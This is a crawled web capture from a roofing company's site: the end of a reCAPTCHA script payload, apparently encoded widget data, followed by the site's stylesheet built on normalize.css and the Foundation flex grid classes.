hANeK8OjazR0wo0YwqzDmsKoNcKYwpTCnMKBw7Faw6teBMOCB2/Ct8OgQ8O8w6LDrTzCp8OZwqMRKsO/DjTCpsOjDld/V8OKw53Cgh7DpcO3AWgOwrLDiErCq8OzwozDpMO3fyfCjcKDwrLColPClGEbw4LDk8K2wr4mw5Mpw6/Ck8O4wpLCrlHCgcOJw5rDs1Anw6tCwqAWw6/DjMKteMKEw6l7KsOzQcKUXw/[base64]/OyRDw71pw4zCqQbDrcOCNljCtMKqwpLDusK1LMOkKkMkGMK6w53DoxobRlYBwqnDrcOjJ8OkKV4/KcKjwoPDgcKWw54fwo3Dg8K1dA/[base64]/[base64]/CliHDsE9jw6phJndVHhjDhsOvE8O8w7wQBDZTazvCgsK7X2NsXVIwQ8OHTsOZBgRBc1TChcOUVcKiEkBNYQpNbywcwpbDuDFnPcKiwoHCqw/CoixYw6clwr4NOm8zw6jDhnbDjV7CmsKNw5FBw640IcKEw5UVw6bCl8KVFm/[base64]/DnsO4w7bCtcKHbEZ/ZTDCgWfCqMKbR3vDgC7CmFXDvsOPw5oBw5piw4bCusKMwrTCuMKyVEbDvsKgw7l5PF8EwqsDZ8OwHcOTe8K1w5Nww6zDgMOLw61CCsKdwp/Dsz8Dwq3DlsOeeMKWwrc7WsO+RcK2C8OZQcOQw6zDtn3CrMKIMMKafznCpwTDvngYwp9ew67Dkm/DolbCi8KJe8OfRDnDgcO7CsK6UcOINSTCksOXwobDulV7KcO6QcO5w73Cg2DDmcO6woPDkMKvasK5w5bClsOnw6nDlDhXAsOvU8ObHQxURsK/WR7CjGHDu8KUVsOKZsKzwqjDk8KqeQfDicOjwprCrmJMw5XCmWU9ZMKHQAZnwqnDrBfDkcKSw73CgsOCw6cgNsOpwpbCj8KMC8OHwo82wovDhsK/wpzCv8KkCgcZwpN1SljDi3LCl1rCqRDDtXjDtcOyXCAaw77CsFzDu15vQwvCkMOAM8OuwqTDtMKTJ8OQw7/Di8Kqw5dTXmYUbXILZQAAw5nDvMO9wr/[base64]/SsOqZ8KMw73CrsKEw4Upa8KXIBDCj8O1FR/CrcK4wr3DsmbCoMObLFhANsOLw7jDqlBKw4/CtcOgZ8Onw5lXIMKvUGTCqMKvwrXCoyzCmBgTw4ULZw91wo3Cpwlnw4RTw7XCo8Kiw6nDksOREVNnwohhwqICBsKgZxHCmSLCoD5tw7rCl8KTAsKgQnVIwqxIwrjClBQXWyYCOjF2wpTCh8KIOMOXwqnCs8KNLxovIjJHJXbDuhDDisOvXF/[base64]/Do056R8OBw7nDs8Oswoxiw7bChE5YFcK8ScKRwohMw7LDmsO3wrPCoMK0w4rDr8KwcEnCrh88T8KkBHZYP8OQfsKWwp/DnMOxQzrCuFbDtxHCgR1lwqBlw7ZADsOmwrfDlWAlInI7w59sEGVCwozCpE50w7wFwoRswrRSCcOBJFAAwpvDkWvCqMO4wpPDtsO+wqNBeCrCghd7w4vDpsO9wpFxw5kLwq7DhDjDn0/CvsOSY8KNwo5Jfkl+V8OdRcKjM31pRiB6R8KVScO4aMOzwoZDFFUtwrfDrcO8QsO2LsOjwpfCtsK+w4TCjU/CiF0pT8OXUMKJL8O5CcO5BsKzw58hwpxMwpXDmMOyRjxCZMK7w6LDoyzDj1QiP8KXAWJfGGzCnGpdNhjDjTzCucKTwovCr18/wrjCoWslen1ACcOKw5M+w6Ngw4NleHHCrkN0wpVuSx7Crk3DlELDocOhw5jDgAkxI8OMwrbDpsOvX3ZAW3x/wqs9OsO4w53CnwBkw4xiHDUQw4sPw6XCqSJfUSd9wotLTMOtWcObwozDoMOKw5tyw5zDhSzDqcOCw4gcG8KXw7Vsw6t9EGp7w4dUV8O8EDLDjcODF8KOesKxI8OaZ8OdcAvDp8OAMcOVw6M7BUx1wonChW3DgA/DucKSBzHDvXwxwo1bK8KfwrE7w6t2ZMKXK8KhIVwAcyMOw4ITw7rCikPCnEUVwrjCqMOxYVwzbMOfw6fCvGU+wpECXMO8worDh8Kzwq/[base64]/CtcKgw5XDqsKPwoE/ZnPCkGXDrcODAiAGw4rDp8KJCgzCq1LDsj9Aw4rCucOkeRZUFHkgw5t+w5jCsSk/w4xYacKSwrw2w4o0wpPCtglEwrhjwq/DoXBIHMKTAsOfB3/DkGJYUsOywrdkw4DCoTdJwr1awpMeY8Kaw5ZiwpjDu8K7woM5fGfCoBPCi8OaakbCkMORBXXCt8KNwqIlVWwiMShuw7MOR8KpG3lwO1g/OMOqBcK3w5kfVAHDokUaw6t4wqECw7DDk2zDosOGBB9jHcK+GgZLFWXCoV11FcOPw6MyYcOvMVHDmWwmNl/CkMOjwpfDkcOPwpzCjFnCi8KbJF7DhsOZw6DDk8OJw4dHDwQSw4hgfMKEwp8nwrQAB8KDcwDDocKPwo3DmMKSwprCjwNWwpF/[base64]/DjSt+w6pnwo9Hw4LDqzVKwofCgiMyw55Tw55kYA7DpsKDwpMzw5p+Pz9Aw45Bw5vCuMK6HyprCkjDsQ/DlMKUw6fDk3pQwoApwoTDn2jDoMONw5nDgk43w5F+w79cLsKqwrjCrxHDqH5pfXFMwpfCmBbDpHrCsSl/wo7CrQjCuBgqw68hwrTCvSDCnsO1fcOJwrLCjsK3wrNCSWBdw4o0LMKVwqnDvXTCscOUwrAzwpnCuMOpw73Ct3tswrfDpBoWFcKGPyh8wp3DucK+w6DDtxoAI8OcYcKKw6ZbDMKeFWR1w5YSWcKZwodzw5gCwqjCinpgwq7DmcKiw6HCt8OUBHl/B8O1DTXDmk3Dnl8dwpfCvMKzw7XDtz/DlsOkLAPDhMKYwq7CtMOvSzLCi13Cuw0bwqvClsOlIcKQeMK8w4FZwozCmMOtwqMqwqXCo8Kcw5/[base64]/DusOSaHHDocKfVQFKNMOobTBbwqbDkcO7eH1Mw75IVjg6w7gqQS7Dh8KOwrMiPsOdwpzCrcOkFRTCrMOPw7bDoDfDncOkwo0Bw41KK0HCkcK7AcOrXjHCjMK8EH3CtsOuwrdsBDotwrc/K2oqVMOowq4iwo/CmcOIwqFsbjPCh3sLwo1Rw5IPw48Bwr5Jw7PCusKyw7RTYMKQPz7DhcK6w7tzwpfDs1PDjMO4w5t+MmoIw6fChsKtw5FhDilcw5XCq2XCmMORUcKFw77CvQIIw5RGw4VAwq3CtsKjwqZXcWvClzTDrj/DhsK+esKRw5gIw4HDp8KIPVrCkD7DnlPDiAHCmcOOQcK8fMKjTwzDqsKvw4fDmsOyUMKIwqbCp8OrecOOQMOmFsKRw41NGcKdGsOCw5TDjMK+wpggw7ZDw7oDwoAsw5DClsOaw6XCrcKlUH4DOgYRT091wqcnw6PDsMOdw6rChVrCncOSUTM3wr5qKlUDw6ZVVGbCqC/DqwtswpY+w5Mhwp5ow6cJwqXDjC9ALMOAwqrCqnxpwoHCvDbDlcKLIMOnw53Cl8K4w7bDssO/w4DCpUvDi08mw6nCgUwrGMOvwpB7w5TCgQ7DocKZZsKOwrbDrcOzLMKpwpBYGSDDpcOtEgl8IFNhGXx+LQbDgcOPRmwIw4RYwr8lYwFBw57CpMKaa3BZMcK+AxUeYnApIMK/fMONG8K4JcK7wqAcw69MwrIbwoA1w7QITBcrS2lSw6UMZBnCrMKaw7hiwoDDu3PDtDrDusOrw4/[base64]/[base64]/wp8OAsKHw43Ci8K+w7/CqcKxwq3Dpg7CnsOWwpdNw5k8w5oeN8OHDMKtwpRDMsK/w5TDkMO2w6EFEBUbVF3Dvk/CvxbDlUHCmwgTY8K3f8KPBMKdYiZlw746HRDCuQDCjMOVF8KJw7jCqWVLwrFyIcOdOsKpwptTcsKdNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arnoldroofing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qRJekF7pydTdi9+7tg/uMO7/NU5d0jhuQBGQEMqSIT8\\u003d\x22,1,0,null,1,1769148456190,0,0,[117,229],null,[210],\x22RC-h4D-C0FZWoZcBQ\x22,null,null,null,null,null,\x220dAFcWeA41NctmVmytLPRgKT3dqaEzERMsdP8vK_C5yqqj4yTNGY9a5XwqlVn6T5jn9ffIqZqNbkD4mzKcUewg0a_8uwcuR9K2yg\x22,1769231256135]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arnoldroofing.com/css/main.css?v=
body_size: 84225
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #666; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

